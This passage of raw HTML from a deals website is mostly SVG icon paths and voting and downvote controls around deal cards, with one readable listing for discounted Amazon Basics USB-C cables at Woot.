14.1352 14.1321 14.4772C12.8992 15.2155 11.3514 15.5923 9.89714 15.7779C8.43345 15.9648 7.01069 15.9646 5.99107 15.9148C5.32233 15.8822 4.78362 15.5808 4.41342 15.1381C4.08499 15.4278 3.66325 15.5924 3.2206 15.5929H1.89196C1.39705 15.5923 0.928259 15.3866 0.586817 15.0302C0.246244 14.6748 0.0591336 14.1984 0.0586163 13.7067L0.0585938 13.6853L0.0613355 13.6444C0.0621993 13.6313 0.063475 13.6118 0.0651037 13.5866C0.0683614 13.5361 0.0730297 13.4625 0.0786386 13.3704C0.0898603 13.1863 0.104827 12.9289 0.119788 12.6359C0.149864 12.0468 0.179329 11.3251 0.179329 10.7664C0.179329 10.2077 0.149864 9.48595 0.119788 8.89691C0.104827 8.60388 0.0898603 8.34643 0.0786386 8.16232C0.0730297 8.07029 0.0683614 7.99667 0.0651037 7.94618C0.063475 7.92093 0.0621993 7.90148 0.0613355 7.8884L0.0585938 7.8475L0.0586163 7.82604C0.0591336 7.33441 0.246244 6.85796 0.586817 6.50251C0.928259 6.14616 1.39705 5.94047 1.89196 5.9399L3.2206 5.9399C3.44221 5.94016 3.70278 5.98347 3.95481 6.07637Z" fill="inherit"/>
</svg>
</span></button><div class="popoverMenu dealDetailsThreadStatsPopover" role="button" tabindex="0" aria-haspopup="true" aria-expanded="false" deal-score="6" data-v-cae3860b data-v-24daa361 data-v-f68be387><!--[--><!--[--><button class="dealCardSocialControls__button dealCardSocialControls__dealScoreButton" data-v-cae3860b>6</button><!--]--><!--]--><div class="popoverMenu__popover--bottom popoverMenu__popover--closed popoverMenu__popover" data-v-f68be387><!--[--><div class="dealDetailsThreadStatsPopover__container" data-v-24daa361><!--[--> There is no voting data on this thread<!--]--></div><!--]--></div></div><div class="popoverMenu dealDownvoteOptionPopover" role="button" tabindex="0" aria-haspopup="true" aria-expanded="false" data-v-cae3860b data-v-cc3e97b4 data-v-f68be387><!--[--><!--[--><button class="dealCardSocialControls__button dealCardSocialControls__thumbsDownButton" data-v-cae3860b><span class="baseIcon" data-v-cae3860b data-v-1abc81c8><svg viewBox="0 0 16 16" preserveAspectRatio="xMinYMin meet" role="img" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.98236 14.6026C9.03988 14.5501 9.05403 14.5006 9.05403 14.4697V12.8665C9.05285 12.121 9.23531 11.3864 9.5855 10.7331C9.74994 10.4262 10.0353 10.1846 10.236 10.0246C10.3369 9.94415 10.4212 9.88023 10.494 9.82499C10.6035 9.74193 10.6871 9.6785 10.7626 9.608C10.8863 9.49247 10.9746 9.28636 10.9765 9.04102C10.975 9.02397 10.9728 8.99925 10.9701 8.96753C10.9645 8.90284 10.9566 8.80901 10.947 8.69165C10.928 8.45703 10.9026 8.12796 10.8772 7.74963C10.8267 6.99628 10.7753 6.0349 10.7753 5.2336C10.7753 4.45677 10.8073 3.46384 10.8912 2.60608C10.8929 2.57895 10.8946 2.55299 10.8962 2.52832C10.8972 2.51376 10.8981 2.49964 10.899 2.48597C10.9151 1.83384 10.4861 1.36502 9.94735 1.33875C8.97708 1.29142 7.63193 1.29211 6.26233 1.46699C4.8833 1.64307 3.53246 1.98942 2.51394 2.59938C2.30444 2.72483 2.096 2.99906 1.92075 3.48568C1.74915 3.96217 1.63884 4.56017 1.5663 5.2141C1.49419 5.86412 1.46244 6.53796 1.43578 7.16153C1.43379 7.20812 1.43182 7.2546 1.42986 7.3009C1.40629 7.85789 1.3838 8.38932 1.33194 8.78257L1.33146 8.78624L1.33093 8.78991C1.30024 9.00312 1.31406 9.22066 1.37117 9.42723C1.42827 9.63376 1.52692 9.82316 1.65883 9.98302C1.79067 10.1428 1.95234 10.269 2.13166 10.3548C2.26931 10.4207 2.41532 10.4618 2.5638 10.4773C2.60049 10.4812 2.65893 10.478 2.75948 10.4556L6.04803 9.72186C6.58233 9.60265 7.08951 10.0091 7.08951 10.5566L7.08951 12.7898M7.08951 12.7898C7.09021 13.2998 7.2849 13.7843 7.62299 14.1372C7.83592 14.3594 7.98151 14.481 8.13321 14.5575C8.27517 14.629 8.46671 14.6826 8.79582 14.6826C8.84836 14.6826 8.92196 14.6577 8.98236 14.6026M12.1408 2.70667C12.1455 2.65723 12.1487 2.60779 12.1504 2.55839C12.155 2.48896 12.1589 2.43228 12.1617 2.39091C12.1622 2.38357 12.1627 2.37671 12.1632 2.37035C12.1643 2.35454 12.1652 2.34179 12.1658 2.33234L12.1688 2.2904L12.1689 2.26815C12.169 2.14184 12.227 1.99621 12.3784 1.83826C12.4894 1.72242 12.634 1.66242 12.7789 1.66211L14.1048 1.66211C14.2498 1.66242 14.3949 1.72242 14.5059 1.83826C14.6141 1.95122 14.6808 2.10815 14.6853 2.27773C14.6844 2.29123 14.6832 2.30999 14.6817 2.33357C14.6783 2.38538 14.6736 2.46047 14.6678 2.55409C14.6564 2.74127 14.6412 3.00286 14.626 3.30079C14.5957 3.89367 14.5649 4.64155 14.5649 5.2336C14.5649 5.82565 14.5957 6.57353 14.626 7.16641C14.6412 7.46434 14.6564 7.72593 14.6678 7.91311C14.6736 8.00673 14.6783 8.08182 14.6817 8.13363C14.6832 8.15721 14.6844 8.17597 14.6853 8.18946C14.6808 8.35905 14.6141 8.51597 14.5059 8.62894C14.3948 8.74484 14.2501 8.80484 14.1051 8.80509L12.7795 8.80509C12.5798 8.80476 12.3512 8.70962 12.2739 8.62894C12.2578 8.61216 12.2389 8.58523 12.2235 8.51662C12.2056 8.43727 12.1989 8.33269 12.1987 8.1717L12.1987 8.14389L12.1962 8.11621L12.1945 8.097C12.1934 8.08403 12.1917 8.06469 12.1895 8.03956C12.1852 7.98931 12.179 7.91595 12.1715 7.82422C12.1566 7.64067 12.1367 7.38399 12.1168 7.09188C12.0768 6.50366 12.0378 5.78655 12.0378 5.2336C12.0378 4.67637 12.0698 3.94908 12.1024 3.35337C12.116 3.10533 12.1296 2.88221 12.1408 2.70667ZM12.0441 9.92215C11.9458 10.142 11.8059 10.3487 11.6183 10.524C11.4993 10.6352 11.3247 10.7685 11.179 10.8798C11.118 10.9264 11.062 10.9692 11.0173 11.0048C10.8139 11.1669 10.7203 11.2692 10.6903 11.3252C10.439 11.7941 10.3066 12.3244 10.3075 12.8649V14.4697C10.3075 15.3376 9.53129 15.9361 8.79582 15.9361C8.32043 15.9361 7.92551 15.8565 7.56902 15.6768C7.22228 15.502 6.95743 15.2544 6.7179 15.0044C6.1512 14.4129 5.83689 13.6165 5.83602 12.7911L5.83602 11.0535L3.03244 11.679C2.87184 11.7148 2.6628 11.748 2.43337 11.724C2.14165 11.6935 1.85684 11.6129 1.59066 11.4856C1.24392 11.3197 0.937767 11.0787 0.691975 10.7808C0.446248 10.483 0.266349 10.135 0.163011 9.76125C0.0600346 9.38879 0.0351171 8.99812 0.0896589 8.6153C0.13354 8.2804 0.153762 7.80515 0.178642 7.22046C0.18022 7.18341 0.181815 7.14591 0.183437 7.10799C0.210023 6.48613 0.243096 5.77324 0.320454 5.07589C0.397381 4.38246 0.521191 3.67245 0.741415 3.06095C0.957991 2.45958 1.29909 1.86583 1.86992 1.52398C3.10243 0.785871 4.64978 0.409227 6.10357 0.223599C7.5668 0.0367653 8.98912 0.0370266 10.0084 0.0867462C10.677 0.119356 11.2155 0.42067 11.5856 0.863287C11.9139 0.573665 12.3355 0.40913 12.778 0.408623H14.1063C14.601 0.409189 15.0697 0.614812 15.411 0.971059C15.7515 1.3264 15.9385 1.8027 15.939 2.29418L15.9391 2.31563L15.9363 2.35652C15.9354 2.36959 15.9342 2.38904 15.9325 2.41427C15.9293 2.46475 15.9246 2.53835 15.919 2.63035C15.9078 2.81441 15.8928 3.07177 15.8779 3.36471C15.8478 3.95357 15.8184 4.67506 15.8184 5.2336C15.8184 5.79213 15.8478 6.51363 15.8779 7.10249C15.8928 7.39542 15.9078 7.65279 15.919 7.83685C15.9246 7.92885 15.9293 8.00245 15.9325 8.05293C15.9342 8.07816 15.9354 8.09761 15.9363 8.11068L15.9391 8.15157L15.939 8.17302C15.9385 8.6645 15.7515 9.1408 15.411 9.49614C15.0697 9.85239 14.601 10.058 14.1063 10.0586H12.778C12.5565 10.0583 12.296 10.015 12.0441 9.92215Z" fill="inherit"/>
</svg>
</span></button><!--]--><!--]--><div class="popoverMenu__popover--top popoverMenu__popover--closed popoverMenu__popover" data-v-f68be387><!--[--><div class="dealDownvoteOptionSelect dealDownvoteOptionPopover__options" data-v-cc3e97b4 data-v-138196f6><p class="dealDownvoteOptionSelect__prompt" data-v-138196f6>You have chosen to downvote this deal.</p><ul class="dealDownvoteOptionSelect__options" data-v-138196f6><!--[--><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="2" data-v-138196f6> Not a good price</label></li><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="3" data-v-138196f6> Not a good product</label></li><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="4" data-v-138196f6> Poor Merchant Reputation</label></li><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="5" data-v-138196f6> Unable to replicate deal</label></li><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="6" data-v-138196f6> Incorrect Information</label></li><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="8" data-v-138196f6> Spam, Self Promotion</label></li><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="9" data-v-138196f6> Repost</label></li><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="7" data-v-138196f6> Other</label></li><!--]--></ul></div><!--]--></div></div></div><a class="dealCardSocialControls__commentsLink dealCardSocialControls__socialControl" href="/f/19115230-linksys-multi-gig-micro-mesh-wifi-6-router-6-hdmi-cable-or-other-options-31-48-fs-for-prime-woot?src=rcm_popular_deals#commentsHeader" target="_self" data-v-cae3860b><span class="dealCardSocialControls__commentIconContainer" data-v-cae3860b><span class="baseIcon dealCardSocialControls__commentIcon" data-v-cae3860b data-v-1abc81c8><svg viewBox="0 0 15 14" fill="currentColor" preserveAspectRatio="xMinYMin meet" role="img" aria-label="Comments icon" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M13.2695 3.26095C12.0973 1.25216 9.94418 0.011402 7.6104 -0.000128961C4.85528 -0.0163183 2.38091 1.67545 1.40733 4.241C0.433761 6.80655 1.16655 9.70418 3.24439 11.5051C5.32222 13.3061 8.30638 13.6301 10.7254 12.3175L14.1399 13.9401C14.3632 14.047 14.6298 14.0025 14.8059 13.829C14.982 13.6556 15.0295 13.3906 14.9245 13.1673L13.3113 9.76972C14.4576 7.74617 14.4417 5.26974 13.2695 3.26095ZM4.90123 11.2617C3.1876 10.2992 2.1336 8.48696 2.14839 6.52846C2.16181 4.24036 3.62404 2.20966 5.79657 1.46196C7.96911 0.714254 10.3792 1.41227 11.8095 3.20347C13.2399 4.99467 13.3793 7.48926 12.1574 9.42734C12.0516 9.59512 12.0386 9.80489 12.1228 9.98436L12.9895 11.8071C13.0156 11.8627 13.0039 11.9287 12.9602 11.9721C12.9165 12.0154 12.8502 12.0269 12.7944 12.0007L10.955 11.1328C10.7757 11.0466 10.5647 11.057 10.3948 11.1602C8.71822 12.1854 6.61485 12.2242 4.90123 11.2617Z" fill="inherit"/>
</svg>
</span></span><span class="dealCardSocialControls__commentsCount" data-v-cae3860b>3</span></a></div><!----></div><!----><!--]--></div><!----></div></div><div class="relatedDeals__feedItem" data-v-eb3693cc><div class="dealCardV3 dealCardV3--isInCarousel" data-threadid="19115191" data-uniqueid="19115191" data-store-id="0" isbookmarked="false" authorname="pennysave" data-v-eb3693cc data-v-200fb609><header class="dealCardV3__header" data-v-200fb609><figure class="dealCardV3__userInfo" title="found by pennysave" data-v-200fb609><img class="lazyImage userAvatar userAvatar--circle userAvatar--lazy dealCardV3__avatar" width="26" height="26" src="/attachment/avatar/2/9/8/1/5/7/1/1/150x150/avatar.normal?dateline=1652338319" loading="lazy" data-v-200fb609 style="--v5a468893:26px;" data-v-448b6ab0><figcaption class="dealCardV3__userInfoCaption" data-v-200fb609>Found by pennysave</figcaption></figure><span class="slickdealsTimestamp dealCardV3__timestamp" title="Today 10:05 AM" data-v-200fb609 data-v-9e296168>Today 10:05 AM</span></header><a href="/f/19115191-6-99-5-pack-6-amazon-basics-usb-c-to-usb-a-2-0-15w-fast-charger-cables-at-woot?src=rcm_popular_deals" class="dealCardV3__imageContainer dealCardV3__imageContainer--isInCarousel" data-v-200fb609><!----><img class="lazyImage dealCardV3__image" width="200" height="200" src="https://slickdeals.net/attachment/2/9/8/1/5/7/1/1/200x200/19360537.thumb" srcset="https://slickdeals.net/attachment/2/9/8/1/5/7/1/1/200x200/19360537.thumb 1x, https://slickdeals.net/attachment/2/9/8/1/5/7/1/1/300x300/19360537.thumb 2x, https://slickdeals.net/attachment/2/9/8/1/5/7/1/1/450x450/19360537.thumb 3x" loading="lazy" alt data-v-200fb609></a><div class="dealCardV3__mainContent--isInCarousel dealCardV3__mainContent" data-v-200fb609><a class="dealCardV3__priceContainer" href="/f/19115191-6-99-5-pack-6-amazon-basics-usb-c-to-usb-a-2-0-15w-fast-charger-cables-at-woot?src=rcm_popular_deals" data-v-200fb609><span class="dealCardV3__price" title="$6.99" data-v-200fb609>$6.99</span><span class="dealCardV3__originalPrice" title="$9.99" data-v-200fb609>$9.99</span><!----></a><span class="dealCardV3__savings" data-v-200fb609>30% off</span><a href="/f/19115191-6-99-5-pack-6-amazon-basics-usb-c-to-usb-a-2-0-15w-fast-charger-cables-at-woot?src=rcm_popular_deals" class="dealCardV3__title" title="$6.99*:5-Pack 6&#39; Amazon Basics USB-C to USB-A 2.0 15W Fast Charger Cables at Woot!" data-v-200fb609>$6.99*:5-Pack 6' Amazon Basics USB-C to USB-A 2.0 15W Fast Charger Cables at Woot!</a><!----><!--[--><div class="dealCardSocialControls dealCardSocialControls--dealCardV3" data-v-cae3860b><div class="dealCardSocialControls__likesAndComments" data-v-cae3860b><div class="dealCardSocialControls__dealVoting" data-v-cae3860b><button class="dealCardSocialControls__button dealCardSocialControls__thumbsUpButton" data-v-cae3860b><span class="baseIcon" data-v-cae3860b data-v-1abc81c8><svg viewBox="0 0 16 16" preserveAspectRatio="xMinYMin meet" role="img" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.01745 1.39446C6.95992 1.44699 6.94576 1.49654 6.94576 1.52739V3.13109C6.94694 3.8768 6.76443 4.61162 6.41412 5.26521C6.24963 5.57212 5.96417 5.81388 5.76346 5.97388C5.6625 6.05436 5.57819 6.1183 5.50533 6.17357C5.3958 6.25665 5.31214 6.3201 5.23665 6.39062C5.11295 6.50619 5.02461 6.71236 5.02269 6.95777C5.0242 6.97483 5.02637 6.99956 5.02911 7.03129C5.03469 7.096 5.04264 7.18986 5.05217 7.30725C5.07121 7.54195 5.09659 7.87112 5.12197 8.24956C5.17252 9.00315 5.22397 9.96483 5.22397 10.7664C5.22397 11.5434 5.19191 12.5367 5.10802 13.3947C5.10628 13.4219 5.1046 13.4478 5.10299 13.4725C5.10204 13.4871 5.10111 13.5012 5.10021 13.5149C5.08416 14.1672 5.51325 14.6362 6.05216 14.6624C7.02273 14.7098 8.3683 14.7091 9.73832 14.5342C11.1178 14.358 12.4691 14.0116 13.4879 13.4014C13.6974 13.2759 13.9059 13.0016 14.0813 12.5148C14.2529 12.0382 14.3633 11.44 14.4358 10.7859C14.508 10.1357 14.5397 9.46162 14.5664 8.83785C14.5684 8.79125 14.5703 8.74475 14.5723 8.69843C14.5959 8.14128 14.6184 7.60968 14.6703 7.2163L14.6707 7.21263L14.6713 7.20896C14.702 6.99569 14.6881 6.77808 14.631 6.57145C14.5739 6.36485 14.4752 6.17539 14.3433 6.01548C14.2114 5.85565 14.0497 5.72937 13.8703 5.64355C13.7326 5.57767 13.5865 5.53657 13.438 5.52103C13.4013 5.51719 13.3428 5.52032 13.2423 5.54277L9.9527 6.27672C9.41823 6.39597 8.91089 5.98935 8.91089 5.44174L8.91089 3.20787M8.91089 3.20787C8.91019 2.69767 8.71544 2.21301 8.37725 1.86004C8.16425 1.63774 8.01861 1.51608 7.86686 1.4396C7.72486 1.36802 7.53326 1.31442 7.20405 1.31442C7.1515 1.31442 7.07787 1.33931 7.01745 1.39446M3.85802 13.2941C3.85337 13.3435 3.85017 13.393 3.84839 13.4424C3.8438 13.5119 3.83994 13.5686 3.83708 13.61C3.83658 13.6173 3.8361 13.6242 3.83566 13.6305C3.83456 13.6463 3.83366 13.6591 3.833 13.6685L3.82999 13.7105L3.82996 13.7328C3.82983 13.8591 3.77176 14.0048 3.62038 14.1628C3.50935 14.2787 3.36468 14.3387 3.21969 14.339L1.8934 14.339C1.74841 14.3387 1.60322 14.2787 1.49219 14.1628C1.38392 14.0498 1.31727 13.8928 1.31274 13.7232C1.31363 13.7097 1.31486 13.6909 1.31638 13.6673C1.31972 13.6155 1.32449 13.5404 1.33019 13.4467C1.34161 13.2595 1.35682 12.9978 1.37203 12.6998C1.40232 12.1067 1.43321 11.3586 1.43321 10.7664C1.43321 10.1741 1.40232 9.42603 1.37203 8.83297C1.35682 8.53494 1.34161 8.27328 1.33019 8.08604C1.32449 7.99239 1.31972 7.91727 1.31638 7.86545C1.31486 7.84186 1.31363 7.8231 1.31274 7.8096C1.31727 7.63996 1.38392 7.48298 1.49219 7.36999C1.60328 7.25405 1.74803 7.19403 1.8931 7.19378L3.21917 7.19378C3.4189 7.19411 3.64754 7.28928 3.72487 7.36999C3.74095 7.38677 3.75992 7.41371 3.77535 7.48234C3.7932 7.56171 3.79991 7.66633 3.80007 7.82736L3.8001 7.85518L3.8026 7.88287L3.8043 7.90209C3.80544 7.91506 3.80713 7.93441 3.8093 7.95955C3.81362 8.00982 3.81983 8.0832 3.82728 8.17496C3.8422 8.35856 3.8621 8.61532 3.882 8.90752C3.92205 9.49592 3.96102 10.2133 3.96102 10.7664C3.96102 11.3238 3.92909 12.0513 3.89643 12.6472C3.88284 12.8953 3.86923 13.1185 3.85802 13.2941ZM3.95481 6.07637C4.05311 5.85643 4.193 5.64971 4.38067 5.47438C4.49975 5.36313 4.6744 5.22973 4.82014 5.11842C4.88119 5.07179 4.93717 5.02904 4.98186 4.99341C5.1853 4.83124 5.27894 4.72892 5.30897 4.67289C5.56037 4.20382 5.6928 3.67333 5.69188 3.13268L5.69188 1.52739C5.69188 0.659269 6.46835 0.0605472 7.20405 0.0605469C7.67959 0.0605467 8.07463 0.140169 8.43123 0.319909C8.77808 0.494738 9.04301 0.742491 9.28262 0.992568C9.8495 1.58421 10.1639 2.38089 10.1648 3.20655L10.1648 4.9447L12.9692 4.31898C13.1299 4.28313 13.339 4.24995 13.5685 4.27396C13.8603 4.30449 14.1452 4.38507 14.4115 4.51247C14.7583 4.67842 15.0645 4.91949 15.3104 5.21747C15.5562 5.51537 15.7362 5.86342 15.8395 6.23732C15.9426 6.6099 15.9675 7.00069 15.9129 7.38363C15.869 7.71863 15.8488 8.19403 15.8239 8.7789C15.8223 8.81597 15.8207 8.85347 15.8191 8.89141C15.7925 9.51346 15.7594 10.2266 15.6821 10.9241C15.6051 11.6178 15.4813 12.328 15.261 12.9397C15.0443 13.5413 14.7031 14.1352 14.1321 14.4772C12.8992 15.2155 11.3514 15.5923 9.89714 15.7779C8.43345 15.9648 7.01069 15.9646 5.99107 15.9148C5.32233 15.8822 4.78362 15.5808 4.41342 15.1381C4.08499 15.4278 3.66325 15.5924 3.2206 15.5929H1.89196C1.39705 15.5923 0.928259 15.3866 0.586817 15.0302C0.246244 14.6748 0.0591336 14.1984 0.0586163 13.7067L0.0585938 13.6853L0.0613355 13.6444C0.0621993 13.6313 0.063475 13.6118 0.0651037 13.5866C0.0683614 13.5361 0.0730297 13.4625 0.0786386 13.3704C0.0898603 13.1863 0.104827 12.9289 0.119788 12.6359C0.149864 12.0468 0.179329 11.3251 0.179329 10.7664C0.179329 10.2077 0.149864 9.48595 0.119788 8.89691C0.104827 8.60388 0.0898603 8.34643 0.0786386 8.16232C0.0730297 8.07029 0.0683614 7.99667 0.0651037 7.94618C0.063475 7.92093 0.0621993 7.90148 0.0613355 7.8884L0.0585938 7.8475L0.0586163 7.82604C0.0591336 7.33441 0.246244 6.85796 0.586817 6.50251C0.928259 6.14616 1.39705 5.94047 1.89196 5.9399L3.2206 5.9399C3.44221 5.94016 3.70278 5.98347 3.95481 6.07637Z" fill="inherit"/>
</svg>
</span></button><div class="popoverMenu dealDetailsThreadStatsPopover" role="button" tabindex="0" aria-haspopup="true" aria-expanded="false" deal-score="6" data-v-cae3860b data-v-24daa361 data-v-f68be387><!--[--><!--[--><button class="dealCardSocialControls__button dealCardSocialControls__dealScoreButton" data-v-cae3860b>6</button><!--]--><!--]--><div class="popoverMenu__popover--bottom popoverMenu__popover--closed popoverMenu__popover" data-v-f68be387><!--[--><div class="dealDetailsThreadStatsPopover__container" data-v-24daa361><!--[--> There is no voting data on this thread<!--]--></div><!--]--></div></div><div class="popoverMenu dealDownvoteOptionPopover" role="button" tabindex="0" aria-haspopup="true" aria-expanded="false" data-v-cae3860b data-v-cc3e97b4 data-v-f68be387><!--[--><!--[--><button class="dealCardSocialControls__button dealCardSocialControls__thumbsDownButton" data-v-cae3860b><span class="baseIcon" data-v-cae3860b data-v-1abc81c8><svg viewBox="0 0 16 16" preserveAspectRatio="xMinYMin meet" role="img" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.98236 14.6026C9.03988 14.5501 9.05403 14.5006 9.05403 14.4697V12.8665C9.05285 12.121 9.23531 11.3864 9.5855 10.7331C9.74994 10.4262 10.0353 10.1846 10.236 10.0246C10.3369 9.94415 10.4212 9.88023 10.494 9.82499C10.6035 9.74193 10.6871 9.6785 10.7626 9.608C10.8863 9.49247 10.9746 9.28636 10.9765 9.04102C10.975 9.02397 10.9728 8.99925 10.9701 8.96753C10.9645 8.90284 10.9566 8.80901 10.947 8.69165C10.928 8.45703 10.9026 8.12796 10.8772 7.74963C10.8267 6.99628 10.7753 6.0349 10.7753 5.2336C10.7753 4.45677 10.8073 3.46384 10.8912 2.60608C10.8929 2.57895 10.8946 2.55299 10.8962 2.52832C10.8972 2.51376 10.8981 2.49964 10.899 2.48597C10.9151 1.83384 10.4861 1.36502 9.94735 1.33875C8.97708 1.29142 7.63193 1.29211 6.26233 1.46699C4.8833 1.64307 3.53246 1.98942 2.51394 2.59938C2.30444 2.72483 2.096 2.99906 1.92075 3.48568C1.74915 3.96217 1.63884 4.56017 1.5663 5.2141C1.49419 5.86412 1.46244 6.53796 1.43578 7.16153C1.43379 7.20812 1.43182 7.2546 1.42986 7.3009C1.40629 7.85789 1.3838 8.38932 1.33194 8.78257L1.33146 8.78624L1.33093 8.78991C1.30024 9.00312 1.31406 9.22066 1.37117 9.42723C1.42827 9.63376 1.52692 9.82316 1.65883 9.98302C1.79067 10.1428 1.95234 10.269 2.13166 10.3548C2.26931 10.4207 2.41532 10.4618 2.5638 10.4773C2.60049 10.4812 2.65893 10.478 2.75948 10.4556L6.04803 9.72186C6.58233 9.60265 7.08951 10.0091 7.08951 10.5566L7.08951 12.7898M7.08951 12.7898C7.09021 13.2998 7.2849 13.7843 7.62299 14.1372C7.83592 14.3594 7.98151 14.481 8.13321 14.5575C8.27517 14.629 8.46671 14.6826 8.79582 14.6826C8.84836 14.6826 8.92196 14.6577 8.98236 14.6026M12.1408 2.70667C12.1455 2.65723 12.1487 2.60779 12.1504 2.55839C12.155 2.48896 12.1589 2.43228 12.1617 2.39091C12.1622 2.38357 12.1627 2.37671 12.1632 2.37035C12.1643 2.35454 12.1652 2.34179 12.1658 2.33234L12.1688 2.2904L12.1689 2.26815C12.169 2.14184 12.227 1.99621 12.3784 1.83826C12.4894 1.72242 12.634 1.66242 12.7789 1.66211L14.1048 1.66211C14.2498 1.66242 14.3949 1.72242 14.5059 1.83826C14.6141 1.95122 14.6808 2.10815 14.6853 2.27773C14.6844 2.29123 14.6832 2.30999 14.6817 2.33357C14.6783 2.38538 14.6736 2.46047 14.6678 2.55409C14.6564 2.74127 14.6412 3.00286 14.626 3.30079C14.5957 3.89367 14.5649 4.64155 14.5649 5.2336C14.5649 5.82565 14.5957 6.57353 14.626 7.16641C14.6412 7.46434 14.6564 7.72593 14.6678 7.91311C14.6736 8.00673 14.6783 8.08182 14.6817 8.13363C14.6832 8.15721 14.6844 8.17597 14.6853 8.18946C14.6808 8.35905 14.6141 8.51597 14.5059 8.62894C14.3948 8.74484 14.2501 8.80484 14.1051 8.80509L12.7795 8.80509C12.5798 8.80476 12.3512 8.70962 12.2739 8.62894C12.2578 8.61216 12.2389 8.58523 12.2235 8.51662C12.2056 8.43727 12.1989 8.33269 12.1987 8.1717L12.1987 8.14389L12.1962 8.11621L12.1945 8.097C12.1934 8.08403 12.1917 8.06469 12.1895 8.03956C12.1852 7.98931 12.179 7.91595 12.1715 7.82422C12.1566 7.64067 12.1367 7.38399 12.1168 7.09188C12.0768 6.50366 12.0378 5.78655 12.0378 5.2336C12.0378 4.67637 12.0698 3.94908 12.1024 3.35337C12.116 3.10533 12.1296 2.88221 12.1408 2.70667ZM12.0441 9.92215C11.9458 10.142 11.8059 10.3487 11.6183 10.524C11.4993 10.6352 11.3247 10.7685 11.179 10.8798C11.118 10.9264 11.062 10.9692 11.0173 11.0048C10.8139 11.1669 10.7203 11.2692 10.6903 11.3252C10.439 11.7941 10.3066 12.3244 10.3075 12.8649V14.4697C10.3075 15.3376 9.53129 15.9361 8.79582 15.9361C8.32043 15.9361 7.92551 15.8565 7.56902 15.6768C7.22228 15.502 6.95743 15.2544 6.7179 15.0044C6.1512 14.4129 5.83689 13.6165 5.83602 12.7911L5.83602 11.0535L3.03244 11.679C2.87184 11.7148 2.6628 11.748 2.43337 11.724C2.14165 11.6935 1.85684 11.6129 1.59066 11.4856C1.24392 11.3197 0.937767 11.0787 0.691975 10.7808C0.446248 10.483 0.266349 10.135 0.163011 9.76125C0.0600346 9.38879 0.0351171 8.99812 0.0896589 8.6153C0.13354 8.2804 0.153762 7.80515 0.178642 7.22046C0.18022 7.18341 0.181815 7.14591 0.183437 7.10799C0.210023 6.48613 0.243096 5.77324 0.320454 5.07589C0.397381 4.38246 0.521191 3.67245 0.741415 3.06095C0.957991 2.45958 1.29909 1.86583 1.86992 1.52398C3.10243 0.785871 4.64978 0.409227 6.10357 0.223599C7.5668 0.0367653 8.98912 0.0370266 10.0084 0.0867462C10.677 0.119356 11.2155 0.42067 11.5856 0.863287C11.9139 0.573665 12.3355 0.40913 12.778 0.408623H14.1063C14.601 0.409189 15.0697 0.614812 15.411 0.971059C15.7515 1.3264 15.9385 1.8027 15.939 2.29418L15.9391 2.31563L15.9363 2.35652C15.9354 2.36959 15.9342 2.38904 15.9325 2.41427C15.9293 2.46475 15.9246 2.53835 15.919 2.63035C15.9078 2.81441 15.8928 3.07177 15.8779 3.36471C15.8478 3.95357 15.8184 4.67506 15.8184 5.2336C15.8184 5.79213 15.8478 6.51363 15.8779 7.10249C15.8928 7.39542 15.9078 7.65279 15.919 7.83685C15.9246 7.92885 15.9293 8.00245 15.9325 8.05293C15.9342 8.07816 15.9354 8.09761 15.9363 8.11068L15.9391 8.15157L15.939 8.17302C15.9385 8.6645 15.7515 9.1408 15.411 9.49614C15.0697 9.85239 14.601 10.058 14.1063 10.0586H12.778C12.5565 10.0583 12.296 10.015 12.0441 9.92215Z" fill="inherit"/>
</svg>
</span></button><!--]--><!--]--><div class="popoverMenu__popover--top popoverMenu__popover--closed popoverMenu__popover" data-v-f68be387><!--[--><div class="dealDownvoteOptionSelect dealDownvoteOptionPopover__options" data-v-cc3e97b4 data-v-138196f6><p class="dealDownvoteOptionSelect__prompt" data-v-138196f6>You have chosen to downvote this deal.</p><ul class="dealDownvoteOptionSelect__options" data-v-138196f6><!--[--><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="2" data-v-138196f6> Not a good price</label></li><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="3" data-v-138196f6> Not a good product</label></li><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="4" data-v-138196f6> Poor Merchant Reputation</label></li><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="5" data-v-138196f6> Unable to replicate 